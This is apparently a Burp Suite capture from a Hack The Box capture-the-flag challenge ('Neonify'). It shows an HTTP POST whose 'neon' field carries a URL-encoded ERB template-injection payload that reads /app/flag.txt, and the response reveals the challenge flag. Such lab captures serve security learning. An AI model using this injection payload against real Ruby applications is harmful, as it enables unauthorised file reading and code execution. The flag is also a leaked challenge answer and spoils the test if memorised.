 Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: 167.71.139.192:30707
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://167.71.139.192:30707
10 Connection: close
11 Referer: http://167.71.139.192:30707/
12 Upgrade-Insecure-Requests: 1
13
14 neon=<%25%3d+File.open('/app/flag.txt').read+%25>
15 7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 563
4 X-Xss-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Fri, 06 May 2022 20:39:50 GMT
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
HTB{r3pl4c3m3n7_s3cur1ty}
27 7
</h1>
28 </div>
29 </body>
30 </html>
31